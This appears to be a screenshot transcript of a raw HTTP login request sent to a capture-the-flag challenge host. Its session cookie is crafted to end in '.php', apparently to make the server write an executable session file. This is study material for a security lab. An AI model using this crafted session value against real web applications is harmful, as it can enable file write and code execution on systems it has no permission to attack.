 1 POST /home/member/login HTTP/1.1
2 Host: e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn
10 Connection: close
11 Referer:
http://e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn/home/member/login
12 Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
13 Upgrade-Insecure-Requests: 1
14
15 username=2&password=2